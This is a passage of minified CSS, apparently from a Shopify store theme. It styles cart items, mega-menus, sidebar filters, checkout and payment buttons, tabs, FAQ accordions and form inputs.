33.333%;}.cart__item .cart__item--content {margin-left: 20px;}.cart__item .cart__item_--title {margin-right: 20px;}}.cart__item .cart__item--title {margin-right: 15%;}.cart__item .cart__item--discount, .cart__item .cart__item--discount .label {color: #000000;margin-top: 15px;}.cart_discounts {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;line-height: 1;}.cart_discounts .cart_discounts--title {width: 60%;margin-right: 20px;}.cart_discounts .cart_discounts--price {width: calc(40% - 20px);text-align: right;}.cart__remove-btn {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;cursor: pointer;position: absolute;right: 0;top: 10px;}.cart__remove-btn span.remove-text, .cart__remove-btn span.remove-icon {color: #333333;}.cart__remove-btn:hover span, .cart__remove-btn:active span {color: #03857c;}@media only screen and (max-width: 1024px) {.cart__remove-btn .remove-text {display: none;}}.cart__remove-btn .remove-icon {margin-left: 5px;}.cart__remove-btn .remove-icon:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 1em;display: block;content: "\00d7";}.cart .cart_subtotal {font-weight: bold;font-size: larger;}.cart_content .cart_subtotal {text-align: left;font-weight: bold;}.cart_content a, .cart_content a:visited, .cart_content a:hover, .cart_content a .price, .cart_content a .price span {color: #333333 !important;}.cart_content a .price span {padding-left: 5px;}.cart_content ul {list-style: none;margin: 0;padding: 15px 20px;}.cart_content ul li {padding-left: 0;padding-right: 0;}.cart_content ul li:empty {margin-bottom: 0;}.cart_content ul li .cart_discounts--title {text-align: left;}.cart_content ul li {list-style: none;clear: both;}.cart_content .action_button {width: 100%;}.top_bar [class^="icon-"]:before, .top_bar [class*=" icon-"]:before, .mini_cart {font-size: 15px;margin-right: 0;}#customer_login_guest, #customer_login {display: inline;}@media only screen and (max-width: 480px) {#customer_login_guest, #customer_login {display: block;}}input[type="submit"].guest_button, input[type="button"].guest_button {color: #03a196;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;background: transparent;border: 0;padding: 0;text-align: left;}input[type="submit"].guest_button:hover, input[type="button"].guest_button:hover {background: transparent;border: 0;color: #03857c;}@media only screen and (min-width: 799px) {input[type="submit"].guest_button, input[type="button"].guest_button {text-align: center;}}.menu ul li .mini_cart span {padding-left: 5px;top: -1px;}.sticky_nav div.logo img {width: 60%;display: inline-block !important;text-align: center;}.dropdown_container {clear: both;width: 100%;display: none;}.dropdown_container img {max-width: 100%;}.dropdown {position: absolute;width: 100%;z-index: 1000;}.dropdown_content {display: table;width: 100%;margin: 0 auto;}.dropdown_container.mega-menu .dropdown_content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;-ms-flex-direction: row;flex-direction: row;width: 100%;margin: 0 auto;}.mega-menu__richtext, .mega-menu__image-caption-link {padding: 0 5px;}.mega-menu__richtext a, .mega-menu__richtext a:active, .mega-menu__richtext a:hover {display: inline-block;text-transform: none;}.mega-menu__image-caption-link {text-align: center;margin-bottom: 10px;}.mega-menu__image-caption-link a, .mega-menu__image-caption-link a:visited, .mega-menu__image-caption-link a:active, .mega-menu__image-caption-link a:hover {text-transform: none;display: block;}.mega-menu__image-caption, .mobile-mega-menu__image-caption {margin: 10px 0;}.dropdown_content a p, .mobile-mega-menu a p {padding: 0;}.dropdown_content p, .mobile-mega-menu p {font-family: Oswald, sans-serif;font-size: 14px;font-style: normal;color: #3a3936;padding-top: 12px;padding-bottom: 12px;position: relative;display: block;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);outline: 0;margin-bottom: 0;}.dropdown_content p, .dropdown_content a, .dropdown_content a:hover, .dropdown_content a:active {font-size: 14px;letter-spacing: 1px;}.dropdown_column__menu + .dropdown_column__menu {margin-top: 10px;}.dropdown_narrow {width: 60%;}.dropdown_column {display: table-cell;padding: 15px 20px 30px 20px;width: 16.666%;vertical-align: top;}.dropdown_column img {max-width: 100%;}.dropdown_column ul {margin: 0;padding: 0;}.dropdown_column ul.dropdown_title {border-bottom: solid 1px #3a3936;padding-bottom: 10px;}.dropdown_column ul.dropdown_item {text-align: center;}.dropdown_container.mega-menu .dropdown_column {display: inline-block;padding: 15px 20px 30px 20px;-webkit-box-flex: 1;-ms-flex: 1 0 16.666%;flex: 1 0 16.666%;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;vertical-align: top;}.dropdown_column li {display: block;}.dropdown_column li a, .dropdown_column li a:hover, .dropdown_column li a:active {padding-bottom: 0;text-transform: none;}.dropdown_row {display: table-row;}select.currencies {border: 0 !important;background-color: transparent;margin-bottom: 0 !important;min-width: 65px;outline: 0;background-position: 96.5% 55%;background-size: 18px 12px;text-shadow: none !important;box-shadow: none !important;-webkit-appearance: none;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';appearance: none;}select.currencies:active {border: 0;outline: 0;text-shadow: 0;box-shadow: 0;}select.currencies option {background: white;background: rgba(255, 255, 255, 0.9);color: #3a3936;}.menu li.currencies {padding: 0;}.container div.collection_nav {margin-bottom: 1.5em;}.collection_menu, .collection_menu li {display: inline;list-style: none;border: none;position: relative;top: -3px;margin: 0;}.collection_menu li {padding-left: 25px;}.sidebar-wrap {border-right: 1px solid #cccccc;margin-right: 0px;padding-right: 20px;}@media only screen and (max-width: 798px) {.sidebar-wrap {border: none;margin: 0;padding-right: 0;}}.sidebar-wrap h4, .sidebar-wrap h4.toggle {margin: 0;padding: 0;}@media only screen and (max-width: 798px) {.sidebar-wrap h4.toggle {margin: 10px 0;}}.sidebar a, .sidebar a:visited {color: #363636;}.sidebar a:hover, .sidebar a:active {color: #03a196;}.sidebar .meta {margin-left: 2px;}.sidebar .spr-badge {color: #333333;}.sidebar .recently-viewed-list .brand {color: #333333;}.toggle-all--true h4.toggle {cursor: pointer;pointer-events: all;}.toggle-all--true .toggle span {display: block;}.toggle-all--true .toggle_list {display: none;}.content_block.toggle_list a {display: inline;position: static;padding-left: 0;margin-left: 0;border-left: none;color: #03a196;}.content_block.toggle_list a:hover {border-left: none;color: #03857c;}.toggle_list {margin: 0;padding: 10px 0 15px 0;}.toggle_list a {display: inline-block;position: relative;margin-left: 0;max-width: 80%;border-left: solid 2px transparent;transition: border 200ms ease-out;}.toggle_list a.active, .toggle_list a.active--default {padding-left: 8px;border-left: solid 2px #B8C6C6;}ul.toggle_list li ul {display: none;}ul.toggle_list li ul.active {display: block;}.sidebar .toggle_list a.active {border-left: solid 9px #03a196;}.toggle_list li {list-style: none;line-height: 1.4em;padding: 8px 0 8px 0;}.toggle_list .meta span {line-height: 2.5;}.sidebar_text {margin-bottom: 12px;padding-top: 10px;}.sidebar_content {border-left: solid 1px #cccccc;padding-left: 20px;}.sidebar_content .toggle_list li {line-height: 1.2;}.sidebar .newsletter {margin-bottom: 20px;}.sidebar .newsletter form {width: 100%;}.sidebar li ul {margin: 8px 0 0 15px;}.sidebar .toggle_list li ul {padding-left: 0;}.sidebar ul li {margin-bottom: 0;}.sidebar input.sign_up[type="submit"], .sidebar input.contact_email[type="email"] {width: 100% !important;margin-left: 0;}.blog_search {position: relative;}.sidebar-block {margin-bottom: 15px;border-bottom: 1px solid #cccccc;}.sidebar-block:last-child {border-bottom: none;}.sidebar-block:empty {border-bottom: none;}.sidebar-block:blank {border-bottom: none;}.sidebar-block:first-child h4.toggle {padding-top: 0;}.sidebar-block h4.toggle {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: space-between;-moz-justify-content: space-between;-ms-justify-content: space-between;justify-content: space-between;-ms-flex-pack: space-between;margin-bottom: 0;padding: 15px 0;line-height: 1.5;}.sidebar .filter-active-tag {position: relative;}.color-filter--true label {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.sidebar__collection-filter a, .sidebar__collection-filter label {cursor: pointer;}.sidebar__collection-filter label {text-transform: none;font-weight: normal;font-size: inherit;}.sidebar__collection-filter label:hover {color: #03857c;}.sidebar__collection-filter input[type="checkbox"] {display: none;}.sidebar__collection-filter input.styled-checkbox[type="checkbox"] {-webkit-appearance: none;-moz-appearance: none;box-sizing: border-box;width: 20px;height: 20px;display: inline-block;cursor: pointer;position: relative;vertical-align: top;background-size: cover;margin-right: 15px;}.sidebar__collection-filter button.clear-active-filter, .sidebar__collection-filter button.clear-active-filter:active {color: #03a196;background-color: transparent;border: none;outline: 0;box-shadow: 0;font-family: inherit;letter-spacing: 0;text-transform: none;position: absolute;-ms-transform: translateY(-50%);-webkit-transform: translateY(-50%);transform: translateY(-50%);top: 0;right: 0;left: auto;padding: 2px 4px;line-height: 1.2;display: block;height: auto;min-height: auto;}.sidebar__collection-filter button.clear-active-filter:hover {color: #03857c;}.sidebar__collection-filter .x-icon {position: relative;display: inline-block;overflow: visible;width: 15px;height: 15px;margin: 0 2px 0 0;padding: 0;cursor: pointer;transition: color 0.2s;text-decoration: none;font-style: normal;color: #95979c;border: 0;outline: 0;background: transparent;vertical-align: middle;top: -1px;}.sidebar__collection-filter .x-icon:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 15px;position: absolute;top: 0;left: 0;display: block;width: 15px;content: "\00d7";text-align: center;}::-webkit-input-placeholder {color: #888;}:-moz-placeholder {color: #888;}::-moz-placeholder {color: #888;}:-ms-input-placeholder {color: #888;}.featured_collections.sub-collection {margin-bottom: 10px;}.featured_collections.sub-collection .thumbnail {margin-bottom: 10px;}@media only screen and (max-width: 798px) {.featured_collections.sub-collection .thumbnail {width: 100%;}}.sub-collection--2 .thumbnail {width: calc(50% - 20px);}.sub-collection--2 .thumbnail:nth-child(2n+1) {clear: both;}.sub-collection--3 .thumbnail {width: calc(33.33333% - 20px);}.sub-collection--3 .thumbnail:nth-child(3n+1) {clear: both;}.sub-collection--4 .thumbnail {width: calc(25% - 20px);}.sub-collection--4 .thumbnail:nth-child(4n+1) {clear: both;}.list-collection-wrapper img[src*='/no-image'] {opacity: 0;}.list-collection-wrapper img[src*='/no-image'] ~ .thumbnail-overlay {opacity: 1 !important;}.list-collection-wrapper img[src*='/no-image'] ~ .thumbnail-overlay .collection-details {opacity: 1;transform: none;}@media only screen and (max-width: 798px) {.list-collection-wrapper img[src*='/no-image'] ~ .collection-info__caption {display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;}}.list-collection-wrapper .img {width: 100%;}.list-collection-wrapper .collection-info__caption {display: block;margin-top: 20px;}@media only screen and (max-width: 798px) {.list-collection-wrapper .collection-info__caption {display: block;position: static;}}.blog-header {margin-bottom: 5px;}.blog-header .blog-title.blog-tags--true {float: none;}.blog-header .blog-title {float: left;}@media only screen and (max-width: 798px) {.blog-header .blog-title {width: 100%;margin-bottom: 0;}}.blog-header .subtitle {clear: both;}.blog-header .feature_divider {clear: both;width: 100%;}.article .icon-slash {padding-right: 5px;}.section_select {padding: 0;text-align: right;float: right;}.section_select .blog_filter, .section_select .tag_filter, .section_select .sort_by {color: #333333;display: inline-block;border: none;padding-right: 30px;background-position: 100% 50%;background-color: #ffffff;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;width: auto;margin-bottom: 0;max-width: 80%;}@media only screen and (max-width: 798px) {.section_select .blog_filter, .section_select .tag_filter, .section_select .sort_by {float: none;width: 100%;max-width: 100%;font-size: 16px;padding-left: 0;}}div.breadcrumb-collection {margin-bottom: 20px;}div.breadcrumb-collection + div.section {margin-top: 0;}@media only screen and (max-width: 798px) {div.breadcrumb-collection {margin-top: 15px;text-align: center;}}.breadcrumb_text, .article-pagination {margin-top: 0px;text-transform: uppercase;font-size: 10px;margin-bottom: 0;}@media only screen and (max-width: 798px) {.breadcrumb_text, .article-pagination {margin-top: 0;}}.breadcrumb_text .breadcrumb-divider, .article-pagination .breadcrumb-divider {color: #03a196;margin: 0 5px;}.breadcrumb_link:hover span {color: #03857c;}.breadcrumb {font-size: 13px;}@media only screen and (max-width: 798px) {.breadcrumb {margin-bottom: 20px;}}.product_row img, .product_image_col img, .article img, .section img, .thumbnail img, .page img, .sidebar img, .logo img, .cart_image img, .footer img, #target img, .column img, .columns img {max-width: 100%;height: auto;}.image-crop--left img, .image-crop--left .image-element__wrap {-o-object-fit: cover;object-fit: cover;-o-object-position: left;object-position: left;font-family: "object-fit: cover;object-position: left";height: 100% !important;}.image-crop--right img, .image-crop--right .image-element__wrap {-o-object-fit: cover;object-fit: cover;-o-object-position: right;object-position: right;font-family: "object-fit: cover;object-position: right";height: 100% !important;}.image-crop--center img, .image-crop--center .image-element__wrap {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";height: 100% !important;}.featured-products-section .section {margin: 30px 0px;}.placeholder-svg {fill: rgba(51, 51, 51, 0.9);background-color: rgba(51, 51, 51, 0.5);width: 100%;height: 100%;max-width: 100%;max-height: 100%;box-sizing: border-box;display: block;}.placeholder-svg--banner, .placeholder-svg--slideshow, .placeholder-svg--video {max-height: 600px;}.placeholder-instagram .instas:nth-child(even) .placeholder-svg--instagram, .featured-promotions-section .feature-section:nth-child(even) .placeholder-svg--promotions {background-color: rgba(51, 51, 51, 0.6);}.image-with-text-section .featured-link--image:nth-child(odd) .placeholder-svg--promotions {background-color: rgba(51, 51, 51, 0.6);fill: rgba(51, 51, 51, 0.9);}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n + 1) .placeholder-svg--slideshow {background-color: rgba(51, 51, 51, 0.6);}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n) .placeholder-svg--slideshow {background-color: rgba(51, 51, 51, 0.8);}.product_gallery .video-container > div {position: relative;}.product_gallery .video-container iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.product_gallery .vimeo {max-width: 830px;margin: 0 auto;}.product_gallery .vimeo > div {padding-top: 56.26506%;}.product_gallery .youtube {max-width: 853px;margin: 0 auto;}.product_gallery .youtube > div {padding-top: 56.271981%;}video {display: block;width: 100%;height: auto;}.video-section, .block__featured_video {position: relative;}.video-section .mediaWrapper {height: 100% !important;}a.button, .button, button, input[type="submit"], input[type="reset"], input[type="button"], .action_button, a.action_button, input.action_button[type="submit"], input.action_button[type="button"], input.action_button[type="button"], button.shopify-payment-button__button.shopify-payment-button__button--unbranded {background: #8dc036;color: #ffffff;border: 1px solid #8dc036;padding: 0 20px;text-align: center;cursor: pointer;min-height: 44px;height: 40px;line-height: 1.2;vertical-align: top;font-family: Oswald, sans-serif;font-weight: normal;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-flex;display: -ms-inline-flexbox;display: inline-flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;transition: all 0.2s linear;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;border-radius: 0;}.ie a.button, .ie .button, .ie button, .ie input[type="submit"], .ie input[type="reset"], .ie input[type="button"], .ie .action_button, .ie a.action_button, .ie input.action_button[type="submit"], .ie input.action_button[type="button"] {line-height: 40px;}a.button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover, .action_button:hover, input.action_button[type="submit"]:hover, input.action_button[type="button"]:hover, input.action_button[type="button"]:hover, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover {background-color: #8dc036;border: 1px solid #8dc036;}a.button:active, button:active, input[type="submit"]:active, input[type="reset"]:active, input[type="button"]:active, .action_button:active, input.action_button[type="submit"]:active, input.action_button[type="button"]:active, input.action_button[type="button"]:active, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:active {box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);outline: 0;}.add_to_cart, .product_form input.add_to_cart {width: 100%;margin-bottom: 0px;}input[type="submit"], input[type="reset"], input[type="button"], input.action_button[type="submit"], input.action_button[type="button"], button.action_button {display: inline-block;}button.add_to_cart {position: relative;}button.add_to_cart .text {display: block;width: 100%;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;}button.add_to_cart .fadeInDown.text {-webkit-animation-duration: 0.8s;animation-duration: 0.8s;}button .checkmark {position: absolute;top: 0;left: 0;bottom: 0;right: 0;margin: auto;}button .checkmark path {stroke-dasharray: 19.79 19.79;stroke-dashoffset: 19.79;stroke: #ffffff;opacity: 0;}button .checkmark.checkmark-active path {-webkit-animation: drawCheckmark 0.5s linear alternate forwards;animation: drawCheckmark 0.5s linear alternate forwards;}@keyframes drawCheckmark {from {stroke-dashoffset: 19.79;opacity: 1;}to {stroke-dashoffset: 0;opacity: 1;}}@-webkit-keyframes drawCheckmark {from {stroke-dashoffset: 19.79;opacity: 1;}to {stroke-dashoffset: 0;opacity: 1;}}.ie button .checkmark path {stroke-dashoffset: 0;opacity: 0;}.ie button .checkmark.checkmark-active path {-webkit-animation: fadeCheckmark 0.5s linear alternate forwards;animation: fadeCheckmark 0.5s linear alternate forwards;}@-webkit-keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}@keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {button .checkmark path {stroke-dashoffset: 0;opacity: 0;}button .checkmark.checkmark-active path {animation: fadeCheckmark 0.5s linear alternate forwards;}@keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}}label.tos_label {display: inline;font-weight: normal;text-transform: none;cursor: pointer;padding-left: 5px;}.tos {text-align: center;margin: 15px 20px 15px 0;}.cart_text {text-align: center;}.disabled {pointer-events: none;}.add_to_cart span.icon-lock {margin-right: 10px;font-size: larger;}.add_to_cart span.icon-lock:before {margin: 0;}.shopify-product-form {margin-bottom: 0;}.add_to_cart.action_button {min-height: 44px;margin-bottom: 0;height: 100%;}.shopify-payment-button {position: relative;height: 44px;}.shopify-payment-button div {height: 100%;}.shopify-payment-button button {line-height: 1.2;padding-top: 11px;padding-bottom: 11px;margin-bottom: 0;}button.shopify-payment-button__button.shopify-payment-button__button--unbranded {height: 100%;}div.shopify-payment-button__button {border-radius: 0;}.shopify-payment-button__button--branded, .shopify-payment-button__button--unbranded {overflow: hidden;min-height: 44px;}button.shopify-payment-button__more-options {color: #333333;box-shadow: none;text-transform: none;font-size: 0.8rem;letter-spacing: 0;padding: 16px 0 28px;max-width: 80%;margin: 0 auto;position: absolute;top: 100%;left: 50%;font-weight: normal;font-family: Roboto, sans-serif;font-style: normal;-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);transform: translateX(-50%);}button.shopify-payment-button__more-options:hover {background-color: transparent;border: none;}.purchase-details {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product_section .smart-payment-button--true.product_form {max-width: 100%;}.smart-payment-button--true .purchase-details {padding-bottom: 50px;}.smart-payment-button--true .purchase-details .shopify-payment-button__button--branded {padding-bottom: 30px;}.smart-payment-button--true .purchase-details .shopify-payment-button__more-options {top: 70%;}.smart-payment-button--true button .checkmark path {stroke: #8dc036;}.smart-payment-button--false .purchase-details {-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;align-items: flex-end;}.smart-payment-button--false {margin-bottom: 20px;}.product-quantity-box.purchase-details__quantity {margin-right: 5px;width: calc(50% - 12px);}@media only screen and (max-width: 480px) {.product-quantity-box.purchase-details__quantity {width: 100%;}}.product-quantity-box.purchase-details__quantity input.quantity {padding-top: 11px;padding-bottom: 11px;line-height: 1.4;min-height: 44px;margin-bottom: 0;width: calc(100% - 88px);}.smart-payment-button--true .product-quantity-box.purchase-details__quantity {width: calc(50% - 6px);}@media only screen and (max-width: 798px) {.smart-payment-button--true .product-quantity-box.purchase-details__quantity {width: 100%;margin-right: 0;}.smart-payment-button--true .product-quantity-box.purchase-details__quantity .input.quantity {width: calc(100% - 88px);}}p.checkout_button {margin-bottom: 0;}.purchase-details__buttons {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-flex: 1 0 calc(50% - 12px);-moz-box-flex: 1 0 calc(50% - 12px);-webkit-flex: 1 0 calc(50% - 12px);-ms-flex: 1 0 calc(50% - 12px);flex: 1 0 calc(50% - 12px);-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: 6px;}@media only screen and (max-width: 798px) {.purchase-details__buttons {margin-top: 20px;margin-left: 12px;-webkit-box-flex: 1 0 calc(50% - 12px);-moz-box-flex: 1 0 calc(50% - 12px);-webkit-flex: 1 0 calc(50% - 12px);-ms-flex: 1 0 calc(50% - 12px);flex: 1 0 calc(50% - 12px);}}@media only screen and (max-width: 480px) {.purchase-details__buttons {margin-top: 12px;margin-left: 0;-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;}}.purchase-details__buttons .shopify-payment-button {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-bottom: 0;max-width: 100%;}@media only screen and (min-width: 1401px) {.purchase-details__buttons .shopify-payment-button {-webkit-box-flex: 1 0 calc(50% - 4px);-moz-box-flex: 1 0 calc(50% - 4px);-webkit-flex: 1 0 calc(50% - 4px);-ms-flex: 1 0 calc(50% - 4px);flex: 1 0 calc(50% - 4px);max-width: calc(50% - 4px);}}.purchase-details__buttons .action_button.action_button--secondary {background-color: transparent;border: 1px solid #8dc036;color: #8dc036;box-shadow: none;line-height: 1.2;padding: 10px 0;min-height: 44px;height: 100%;-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin: 0;max-width: 100%;}@media only screen and (min-width: 1401px) {.purchase-details__buttons .action_button.action_button--secondary {-webkit-box-flex: 1 0 calc(50% - 4px);-moz-box-flex: 1 0 calc(50% - 4px);-webkit-flex: 1 0 calc(50% - 4px);-ms-flex: 1 0 calc(50% - 4px);flex: 1 0 calc(50% - 4px);max-width: calc(50% - 4px);}}@media only screen and (max-width: 798px) {.purchase-details__buttons .action_button.action_button--secondary {margin-bottom: 10px;}}@media only screen and (min-width: 799px) {.purchase-details__buttons .action_button.action_button--secondary:hover {background-color: #8dc036;color: #ffffff;}}.purchase-details__buttons .action_button.action_button--secondary:focus {background-color: #8dc036;color: #ffffff;}.purchase-details__buttons.purchase-details__spb--true {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-top: 10px;margin-left: 0;}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true {margin-left: 0;margin-bottom: 0;}}.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary {-webkit-box-flex: 1 0 50%;-moz-box-flex: 1 0 50%;-webkit-flex: 1 0 50%;-ms-flex: 1 0 50%;flex: 1 0 50%;max-width: calc(50% - 6px);}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-right: 0px;margin-top: 0;margin-bottom: 10px;max-width: 100%;}}.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button {margin-left: 6px;max-width: calc(50% - 6px);height: inherit;}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button {margin-left: 0;margin-top: 0;margin-bottom: 10px;max-width: 100%;}}.purchase-details__buttons.product-is-unavailable .add_to_cart, .purchase-details__buttons.product-is-unavailable .shopify-payment-button {opacity: 0.5;pointer-events: none;}.purchase-details__buttons.product-is-unavailable .add_to_cart {padding: 10px 5px;}@media only screen and (max-width: 1024px) {.sidebar--true .purchase-details {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;}.sidebar--true .purchase-details .purchase-details__quantity, .sidebar--true .purchase-details .purchase-details__buttons {margin: 0 0 10px;width: 100%;}.sidebar--true .purchase-details .action_button.action_button--secondary, .sidebar--true .purchase-details .shopify-payment-button {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin: 0 0 10px;max-width: 100%;}}#checkout {min-height: 54px;}.additional-checkout-button + .additional-checkout-button {margin-left: 0 !important;max-width: 100% !important;}.additional-checkout-button, .additional-checkout-button.additional-checkout-button--paypal, .additional-checkout-button.additional-checkout-button--google-pay {min-width: 100% !important;}ul.tabs {display: block;margin: 25px 0;border-bottom: solid 1px #cccccc;border-top: 0;list-style: none outside;margin-left: 0;text-transform: uppercase;padding-left: 0;}ul.tabs li {display: block;width: auto;height: 30px;padding: 0;float: left;margin-bottom: 0;border: 0;list-style: none outside;margin-left: 0;cursor: pointer;}ul.tabs li a {display: block;text-decoration: none;width: auto;height: 29px;line-height: 30px;margin-right: 60px;font-size: 13px;outline: none;}@media (max-width: 960px) {ul.tabs li a {margin-right: 30px;}}@media only screen and (max-width: 798px) {ul.tabs li a {font-size: 12px;}}@media only screen and (max-width: 480px) {ul.tabs li a {margin-right: 20px;}}ul.tabs li a.active {border-bottom: solid 3px #cccccc;background-color: #ffffff;border-bottom: solid 3px #aaaaaa;height: 31px;position: relative;border-right-width: 1px;color: #333333;}ul.tabs li:last-child a {margin: 0;}ul.tabs-content {margin: 0;display: block;border: 0;padding-left: 0;}ul.tabs-content > li {display: none;border: 0;}ul.tabs-content > li.active {display: block;border: 0;padding-left: 0px;}ul.tabs-content ul {padding-left: 0;}button {border: none;appearance: none;}.faqAccordion > dt > button {background: transparent;position: relative;padding: 20px 20px 20px 40px;color: #333333;border-bottom: 1px solid #cccccc;text-align: left;display: block;cursor: pointer;width: 100%;outline: none;text-transform: initial;min-height: auto;height: auto;line-height: inherit;font-weight: normal;font-family: Roboto, sans-serif;font-style: normal;box-shadow: none;border-radius: 0px;font-size: 18px;}.faqAccordion > dt > button:hover, .faqAccordion > dt > button:focus {background: #f7f7f7;border: none;border-bottom: 1px solid #cccccc;color: #03857c;}.faqAccordion > dt > button::after {position: absolute;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);left: 15px;font-size: 25px;content: "\002b";color: inherit;}.faqAccordion > dt > button[aria-expanded="true"]::after {content: "\002d";font-size: 30px;}.faqAccordion > dt:first-child > button {border-top: none;}.faqAccordion > dd {color: #333333;padding: 20px 0px 20px 0px;}.faqAccordion > dd[aria-hidden="true"] {display: none;}@media only screen and (max-width: 798px) {.faqAccordion > dd {margin-left: 15px;}}.accordion-tabs > a {display: block;background-color: #D1D3D4;margin: 10px 0;padding: 10px;letter-spacing: 1px;text-transform: uppercase;color: #000000;}.accordion-tabs > a :hover {cursor: pointer;}.accordion-tabs > li[id*=tab] {display: none;list-style: none;}ul.tabs:before, ul.tabs:after {content: '\0020';display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;}ul.tabs:after {clear: both;}ul.tabs {zoom: 1;}form {margin-bottom: 20px;}fieldset {margin-bottom: 20px;}input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="range"], input[type="color"], select, textarea {display: block;width: 100%;height: 44px;min-height: 44px;padding: 0 10px;margin: 0;line-height: 22px;border: 1px solid #cccccc;outline: none;background: #fff;color: #5f6a7d;font: 13px "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;margin-bottom: 15px;-webkit-appearance: none;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 480px) {input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="range"], input[type="color"], select, textarea {font-size: 16px;}}input[type="text"]:active, input[type="text"]:focus, input[type="password"]:active, input[type="password"]:focus, input[type="email"]:active, input[type="email"]:focus, input[type="search"]:active, input[type="search"]:focus, input[type="url"]:active, input[type="url"]:focus, input[type="tel"]:active, input[type="tel"]:focus, input[type="number"]:active, input[type="number"]:focus, input[type="date"]:active, input[type="date"]:focus, input[type="month"]:active, input[type="month"]:focus, input[type="week"]:active, input[type="week"]:focus, input[type="time"]:active, input[type="time"]:focus, input[type="range"]:active, input[type="range"]:focus, input[type="color"]:active, input[type="color"]:focus, select:active, select:focus, textarea:active, textarea:focus {border: 1px solid #aaa;color: #444;}input[type=number]::-webkit-outer-spin-button, input[type=number]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 